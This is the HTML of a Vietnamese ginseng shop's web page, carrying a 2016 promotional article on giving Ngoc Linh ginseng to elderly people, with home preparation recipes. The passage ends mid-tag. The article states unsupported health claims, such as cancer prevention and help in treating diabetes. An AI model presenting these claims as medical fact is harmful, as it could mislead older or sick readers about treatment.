						<ul id="menu-menu-main" class="menu flex align-center"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/san-pham/"><span class="dashicons dashicons-menu-alt after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"/></svg>Sản phẩm</span></a>
<ul/ class="sub-menu" />
	<li id="menu-item-39074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39074 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/gioi-thieu-3/">Giới Thiệu</a></li>
	<li id="menu-item-37486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37486 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nhan-sam-han-quoc/">Nhân sâm Hàn Quốc</a>
	<ul/ class="sub-menu" />
		<li id="menu-item-39157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nhan-sam-tuoi-han-quoc/">Nhân sâm tươi Hàn Quốc</a></li>
		<li id="menu-item-39137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39137 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/hong-sam-han-quoc/">Hồng sâm Củ Khô</a></li>
		<li id="menu-item-37487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/sam-chinh-phu/">Sâm chính phủ KGC</a></li>
		<li id="menu-item-39144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39144 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/cao-hong-sam-han-quoc/">Cao hồng sâm</a></li>
		<li id="menu-item-39143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39143 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tinh-chat-hong-sam/">Nước Hồng Sâm</a></li>
		<li id="menu-item-39139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39139 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/hong-sam-thai-lat-nhan-sam-han-quoc/">Sâm Tẩm Mật Ong</a></li>
		<li id="menu-item-37489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37489 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/vien-hong-sam/">Viên hồng sâm</a></li>
		<li id="menu-item-39146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39146 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/ruou-nhan-sam-han-quoc/">Rượu Sâm</a></li>
		<li id="menu-item-37482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37482 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/binh-ngam-ruou/">Bình Thủy Tinh</a></li>
	</ul>
</li>
	<li id="menu-item-39045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39045 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/linh-chi/">Nấm linh chi Hàn Quốc</a>
	<ul/ class="sub-menu" />
		<li id="menu-item-39044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39044 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/linh-chi/">Nấm linh chi Hàn Quốc</a></li>
		<li id="menu-item-39046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39046 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nam-thuong-hoang/">Nấm linh chi thượng hoàng</a></li>
		<li id="menu-item-39047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39047 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nam-linh-chi-vang-han-quoc/">Nấm linh chi vàng</a></li>
		<li id="menu-item-39048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39048 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tra-linh-chi-han-quoc/">Trà linh chi</a></li>
		<li id="menu-item-39049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39049 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/cao-linh-chi-han-quoc/">Cao linh chi</a></li>
		<li id="menu-item-39050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39050 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nam-lim-xanh/">Nấm lim xanh</a></li>
		<li id="menu-item-39051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39051 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nam-linh-chi-do-han-quoc/">Nấm linh chi đỏ</a></li>
	</ul>
</li>
	<li id="menu-item-39054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39054 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/sam-ngoc-linh/">Sâm Ngọc Linh</a>
	<ul/ class="sub-menu" />
		<li id="menu-item-39052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39052 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/binh-ngam-ruou/">Bình Thủy Tinh</a></li>
		<li id="menu-item-39053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39053 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/ruou-nhan-sam-han-quoc/">Rượu Sâm</a></li>
		<li id="menu-item-39055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39055 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nhan-sam-trieu-tien/">Nhân sâm Triều tiên</a></li>
		<li id="menu-item-39056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39056 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/ruou-sam/">Rượu Sâm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/gioi-thieu/">Liên hệ</a></li>
<li id="menu-item-38980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38980 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/khuyen-mai/">Khuyến mại</a></li>
<li id="menu-item-38982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-38982 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tin-tuc/">TIN TỨC</a>
<ul/ class="sub-menu" />
	<li id="menu-item-38983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38983 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/kien-thuc-nam-linh-chi/">Kiến thức nấm linh chi</a></li>
	<li id="menu-item-38981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38981 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/vuon-duoc-lieu-quy/">VƯỜN DƯỢC LIỆU QUÝ</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38984 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/cach-dung-tac-dung/">Cách dùng &#8211; Tác dụng</a></li>
	<li id="menu-item-38986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38986 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/chia-se-kien-thuc-ve-nhan-sam-han-quoc/">Kiến Thức Nhân Sâm Hàn Quốc</a></li>
	<li id="menu-item-38987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38987 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tin-tuc-binh-thuy-tinh/">Kiến Thức Về Bình Thủy Tinh</a></li>
	<li id="menu-item-38988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38988 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tin-tuc-sam-viet/">Tin tức sâm Việt</a></li>
	<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/suc-khoe/">Sức khỏe</a></li>
	<li id="menu-item-38979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38979 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/ket-qua-su-dung/">Kết quả sử dụng</a></li>
	<li id="menu-item-38985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38985 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/hoi-dap-tu-van/">Hỏi đáp tư vấn</a></li>
</ul>
</li>
</ul>						<div class="cart_mb">
							<a href="https://nhansamlinhchi.net.vn/gio-hang/"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M0 24C0 10.7 10.7 0 24 0H69.5c22 0 41.5 12.8 50.6 32h411c26.3 0 45.5 25 38.6 50.4l-41 152.3c-8.5 31.4-37 53.3-69.5 53.3H170.7l5.4 28.5c2.2 11.3 12.1 19.5 23.6 19.5H488c13.3 0 24 10.7 24 24s-10.7 24-24 24H199.7c-34.6 0-64.3-24.6-70.7-58.5L77.4 54.5c-.7-3.8-4-6.5-7.9-6.5H24C10.7 48 0 37.3 0 24zM128 464a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm336-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/></svg></a>
						</div>
						<div class="touch2">
							<div class="zek_touch_menu2">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"/></svg>
							</div>
						</div>
					</div>
				</div>
			
				<div class="box_search">
					<div class="icon"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></div>
					<form role="search" method="get" class="woocommerce-product-search" action="https://nhansamlinhchi.net.vn/">
						<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Nhập từ khoá tìm kiếm..." value="" name="s" />
						<button type="submit" value="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button>
						<input type="hidden" name="post_type" value="product" />
					</form>
				</div>	
			</header>
			<div id="zek_menu_mobile" class="zek_menu_mobile">
				<div class="title"><span>Menu</span></div>
				<ul id="menu-menu-mobile-left" class="menu clearfix"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/san-pham/"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"></path></svg> Sản phẩm</a></li>
<li id="menu-item-39225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39225 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/trang-chu/">Trang chủ</a></li>
<li id="menu-item-39231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39231 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nhan-sam-han-quoc/">Nhân sâm Hàn Quốc</a>
<ul/ class="sub-menu" />
	<li id="menu-item-39228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39228 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/hong-sam-han-quoc/">Hồng sâm Củ Khô</a></li>
	<li id="menu-item-39247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39247 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/nhan-sam-han-quoc/">Nhân sâm Hàn Quốc</a></li>
	<li id="menu-item-39248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39248 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/tinh-chat-hong-sam/">Nước Hồng Sâm</a></li>
	<li id="menu-item-39250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39250 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/cao-hong-sam-han-quoc/">Cao hồng sâm</a></li>
	<li id="menu-item-39249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39249 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/sam-chinh-phu/">Sâm chính phủ KGC</a></li>
	<li id="menu-item-39251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39251 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/vien-hong-sam/">Viên hồng sâm</a></li>
</ul>
</li>
<li id="menu-item-39226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39226 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/linh-chi/">Nấm linh chi Hàn Quốc</a></li>
<li id="menu-item-39227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39227 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/binh-ngam-ruou/">Bình Thủy Tinh</a></li>
<li id="menu-item-39229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39229 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/ruou-nhan-sam-han-quoc/">Rượu Sâm</a></li>
<li id="menu-item-39230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39230 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/sam-ngoc-linh/">Sâm Ngọc Linh</a></li>
</ul>			</div>
			<div id="zek_menu_mobile2" class="zek_menu_mobile">
				<div class="title"><span>Menu</span></div>
				<ul id="menu-menu-mobile-right" class="menu clearfix"><li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 nav-item"><a class="nav-links"href="https://nhansamlinhchi.net.vn/trang-chu/"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M64 144a48 48 0 1 0 0-96 48 48 0 1 0 0 96zM192 64c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zm0 160c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H192zM64 464a48 48 0 1 0 0-96 48 48 0 1 0 0 96zm48-208a48 48 0 1 0 -96 0 48 48 0 1 0 96 0z"></path></svg> Trang chủ</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759 nav-item"><a class="nav-links"href="#">Giới thiệu</a></li>
<li id="menu-item-4280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4280 nav-item"><a class="nav-links"href="#">Sản phẩm</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760 nav-item"><a class="nav-links"href="#">Khuyến mãi</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756 nav-item"><a class="nav-links"href="#">Tin tức</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761 nav-item"><a class="nav-links"href="#">Chính sách</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770 nav-item"><a class="nav-links"href="https://demo.dongtrungtaytang.com.vn/wp-admin">Đăng ký  | Đăng nhập</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762 nav-item"><a class="nav-links"href="#">Liên hệ</a></li>
</ul>			</div><main id="main">
    
    <div id="zek_page_default">
        <div class="container">
            <div class="zek_breadcrumbs">
    <nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://dongtrungtaytang.com.vn">Trang chủ</a><span class="separator"> &ndash; </span><a href="https://nhansamlinhchi.net.vn/tin-tuc/">TIN TỨC ĐÔNG TRÙNG</a><span class="separator"> &ndash; </span><span class="last">Cách sử dụng sâm Ngọc Linh với người già</span></p></nav></div>            <div class="zek_block_single">
                                <h1 class="zek_single_title">Cách sử dụng sâm Ngọc Linh với người già</h1>
                <div class="zek_single_meta">
	<span class="author">
		<svg width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M2.34597 7.65497C3.61107 7.14035 4.82257 6.88304 5.98047 6.88304C7.13836 6.88304 8.33914 7.14035 9.58281 7.65497C10.8479 8.14815 11.4805 8.80214 11.4805 9.61696V11H0.480469V9.61696C0.480469 8.80214 1.1023 8.14815 2.34597 7.65497ZM7.91029 4.69591C7.37423 5.23197 6.73096 5.5 5.98047 5.5C5.22998 5.5 4.58671 5.23197 4.05064 4.69591C3.51458 4.15984 3.24655 3.51657 3.24655 2.76608C3.24655 2.01559 3.51458 1.37232 4.05064 0.836257C4.58671 0.278752 5.22998 0 5.98047 0C6.73096 0 7.37423 0.278752 7.91029 0.836257C8.44636 1.37232 8.71439 2.01559 8.71439 2.76608C8.71439 3.51657 8.44636 4.15984 7.91029 4.69591Z" fill="#C4C4C4"/>
		</svg>
		<b>Luong Y Ly Quang An</b>
	</span>
	<span class="date">
		<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M6.30986 2.98592V6.14084L9.01408 7.74648L8.56338 8.50704L5.40845 6.59155V2.98592H6.30986ZM2.59155 9.40845C3.5493 10.3474 4.68545 10.8169 6 10.8169C7.31455 10.8169 8.44131 10.3474 9.38028 9.40845C10.338 8.4507 10.8169 7.31455 10.8169 6C10.8169 4.68545 10.338 3.55869 9.38028 2.61972C8.44131 1.66197 7.31455 1.1831 6 1.1831C4.68545 1.1831 3.5493 1.66197 2.59155 2.61972C1.65258 3.55869 1.1831 4.68545 1.1831 6C1.1831 7.31455 1.65258 8.4507 2.59155 9.40845ZM1.74648 1.77465C2.92958 0.591549 4.34742 0 6 0C7.65258 0 9.06103 0.591549 10.2254 1.77465C11.4085 2.93897 12 4.34742 12 6C12 7.65258 11.4085 9.07042 10.2254 10.2535C9.06103 11.4178 7.65258 12 6 12C4.34742 12 2.92958 11.4178 1.74648 10.2535C0.58216 9.07042 0 7.65258 0 6C0 4.34742 0.58216 2.93897 1.74648 1.77465Z" fill="#C4C4C4"/>
		</svg>
		04 Th4, 2016	</span>
	<span class="category">
		<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M0.637666 1.24112C0.266602 1.60723 0.266602 2.19649 0.266602 3.375V4.5H6.41393C6.62731 4.5 6.74651 4.49951 6.83592 4.49277C6.87576 4.48976 6.89753 4.48623 6.90869 4.48393C6.91398 4.48283 6.9168 4.48203 6.91784 4.48172L6.91912 4.48129L6.92032 4.4807C6.92128 4.48019 6.92385 4.47878 6.92839 4.47584C6.93795 4.46965 6.95593 4.45687 6.9864 4.43103C7.05478 4.37303 7.13997 4.28966 7.29186 4.1398L8.06699 3.375H8.01749C7.63653 3.375 7.44605 3.375 7.29298 3.28166C7.1399 3.18831 7.05472 3.02021 6.88435 2.68402L6.66794 2.25697C6.3272 1.58457 6.15682 1.24837 5.85068 1.06169C5.54453 0.875 5.16357 0.875 4.40165 0.875H2.80039C1.60595 0.875 1.00873 0.875 0.637666 1.24112ZM10.1967 3.38091L8.34538 5.20755L8.28904 5.26335C8.05997 5.49067 7.81276 5.73598 7.48849 5.86903C7.16421 6.00207 6.81595 6.00108 6.49323 6.00015L6.41393 6H0.266602V8.375C0.266602 10.1428 0.266602 11.0267 0.823198 11.5758C1.37979 12.125 2.27562 12.125 4.06728 12.125H9.13485C10.9265 12.125 11.8223 12.125 12.3789 11.5758C12.9355 11.0267 12.9355 10.1428 12.9355 8.37501V8.375V7.125V7.12499C12.9355 5.35723 12.9355 4.47335 12.3789 3.92417C11.9452 3.49627 11.3056 3.40178 10.1967 3.38091Z" fill="#C4C4C4"/>
		</svg>
		<a class="post-cat" href="https://nhansamlinhchi.net.vn/tin-tuc/">TIN TỨC ĐÔNG TRÙNG</a>	</span>
</div>                <div class="zek_single_content">
                    <div class="content-post clearfix">
                        <p style="text-align: justify;"><em>Chăm sóc sức khỏe người già luôn là nỗi lo lắng của thế hệ trẻ. Để làm như thế nào chúng ta không chỉ giúp phòng ngừa được bệnh tật, ngăn chặn được quá trình lão hóa mà còn giúp người già kéo dài tuổi thọ, khỏe mạnh, vui sống mỗi ngày. </em></p>
<p style="text-align: justify;"><strong>Chọn sâm Ngọc Linh chăm sóc sức khỏe người già</strong></p>
<p style="text-align: justify;"><a href="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-23045" src="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3.jpg" alt="Cách sử dụng sâm Ngọc Linh với người già" width="600" height="256" srcset="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3.jpg 700w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3-300x128.jpg 300w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3-600x255.jpg 600w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_3-150x64.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p style="text-align: center;"><em>Sâm Ngọc Linh tốt cho người già.</em></p>
<p style="text-align: justify;"><strong>Sâm Ngọc Linh</strong>, loại <strong>sâm rừng</strong> được tìm thấy trên <strong>đỉnh núi Ngọc Linh</strong> từ những năm 70, là bài thuốc quý giá mà không ít các chuyên gia, bác sĩ đánh giá cao. Những nghiên cứu về <strong>thành phần sâm Ngọc Linh</strong> cũng như công dụng của chúng đã cho thấy <strong>sâm Ngọc Linh</strong> sẽ mang lại những hiệu quả sức khỏe thần kì cho người sử dụng. Do đó nhiều người đã<strong> sử dụng sâm Ngọc Linh</strong> bồi bổ sức khỏe cho người già, người lớn tuổi trong nhà.</p>
<p style="text-align: justify;"><strong>Vậy công dụng sâm Ngọc Linh với người già làm gì?</strong></p>
<p>&#8211; Bổ sung dinh dưỡng.</p>
<p>&#8211; Chống suy nhược thể lực.</p>
<p>&#8211; Tăng khả năng tái tạo và sản sinh hồng cầu.</p>
<p>&#8211; Tăng cường chức năng gan, bảo vệ gan.</p>
<p>&#8211; Giảm cholesterol, giảm đường huyết, giảm lipit tránh nguy cơ mắc các bệnh về tim mạch.</p>
<p>&#8211; Hỗ trợ điều trị bệnh tiểu đường.</p>
<p>&#8211; Hỗ trợ điều hòa tim mạch.</p>
<p>&#8211; Tăng sức đề kháng.</p>
<p>&#8211; Phòng ngừa các bệnh ung thư.</p>
<a href="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-23044" src="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2.jpg" alt="Cách sử dụng sâm Ngọc Linh với người già 1" width="600" height="600" srcset="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2.jpg 700w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-300x300.jpg 300w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-150x150.jpg 150w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-600x600.jpg 600w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-100x100.jpg 100w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-96x96.jpg 96w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_2-50x50.jpg 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
<p style="text-align: center;"><em>Sâm Ngọc Linh tìm thấy trên đỉnh núi Ngọc Linh.</em></p>
<p style="text-align: justify;">Vì tốt cho sức khỏe nên sâm Ngọc Linh được mua nhiều về sử dụng. Tuy nhiên làm thế nào để <strong>chế biến sâm Ngọc Linh</strong> đúng cách, giữ nguyên vẹn được hàm lượng dinh dưỡng của chúng thì không hề dễ dàng</p>
<p style="text-align: justify;"><strong>Cách chế biến sâm Ngọc Linh tươi</strong> nên tham khảo</p>
<p style="text-align: justify;"><strong>Cách 1</strong>: dùng 500g sâm Ngọc Linh thái vụn sắc kỹ 3 lần rồi hòa với 250 mật ong cô đặc lại thành dạng cao. Mỗi ngày dùng 15g sẽ giúp bồi bổ sức khỏe, kéo dài tuổi thọ</p>
<p style="text-align: justify;"><strong>Cách 2</strong>: 3g sâm Ngọc Linh sắc với 200ml nước và hòa với15g mật ong dùng uống hàng ngày sẽ giúp tăng cường sức khỏe, tráng dương, kéo dài tuổi thọ.</p>
<p style="text-align: justify;"><strong>Cách 3</strong>: Sâm Ngọc Linh tươi dã nát lấy nước hòa với mật ong uống 2 lần 1 ngày bổ khí huyết, tăng cường sức khỏe cho người suy nhược lâu ngày. Phụ nữ có thể thêm nước lê, táo, cà rốt dùng cùng để cải thiện làn da.</p>
<p style="text-align: justify;"><a href="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-23043" src="http://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg" alt="Cách sử dụng sâm Ngọc Linh với người già 2" width="600" height="600" srcset="https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1.jpg 700w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-300x300.jpg 300w, https://nhansamlinhchi.net.vn/wp-content/uploads/2016/04/cach-su-dung-sam-ngoc-linh-voi-nguoi-gia_1-150x150.jpg 150w, 